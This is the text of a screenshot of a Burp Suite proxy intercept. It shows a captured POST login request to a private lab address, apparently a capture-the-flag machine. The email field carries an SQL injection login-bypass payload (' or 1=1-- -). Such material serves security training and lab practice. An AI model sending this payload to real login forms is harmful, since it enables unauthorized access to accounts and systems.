 Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.130:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Firefox/114.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://10.10.11.130
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.130/
13 Upgrade-Insecure-Requests: 1
14
15 email=' or 1=1-- -&password=test123